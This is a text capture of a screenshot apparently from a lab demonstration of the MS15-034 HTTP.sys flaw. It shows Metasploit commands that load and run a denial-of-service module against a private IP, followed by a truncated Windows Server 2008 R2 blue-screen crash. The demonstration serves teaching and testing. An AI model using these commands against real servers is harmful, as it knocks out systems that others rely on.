 Denial-Of-Service: Prozess-Crash (MS15-034)
Kali 32bit - VMware Workstation
File Edit View VM Tabs Help
Home Kali 32bit
Applications Places Tue Apr 21, 11:08 AM root
welcome.png (PNG Image, 571 × 411 pixels) - Iceweasel
welcome.png (PNG I...
192.168.182.154/welcome.png Google
root@kali-32bit-vm: ~
File Edit View Search Terminal Help
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.1-2015041601 [core:4.11.1.pre.2015041601 api:1.0.0]]
+ -- --=[ 1441 exploits - 818 auxiliary - 230 post ]
+ -- --=[ 370 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(ms15_034_ulonglongadd) >
msf auxiliary(ms15_034_ulonglongadd) > set rhosts 192.168.182.154
rhosts => 192.168.182.154
msf auxiliary(ms15_034_ulonglongadd) > run
[*] 192.168.182.154:80 - DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ms15_034_ulonglongadd) > run
[*] 192.168.182.154:80 - DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ms15_034_ulonglongadd) >
KALI LINUX
become, the more you are able to hea
r2 - VMware Workstation
it View VM Tabs Help
win2k8r2
em has been detected and windows has been shut down to prevent damage
computer.
SERVICE_EXCEPTION
is the first time you've seen this Stop error screen,
your computer. If this screen appears again, follow
teps:
o make sure any new hardware or software is properly installed.
is a new installation, ask your hardware or software manufacturer
Windows updates you might need.
lems continue, disable or remove any newly installed hardware
ware. Disable BIOS memory options such as caching or shadowing.
need to use Safe Mode to remove or disable components, restart
omputer, press F8 to select Advanced Startup Options, and then
Safe Mode.
al information:
HTTP.sys - Address
base at
DateStamp
ing data for crash dump ...
nput to this VM, move the mouse pointer inside or press Ctrl+G.
SiW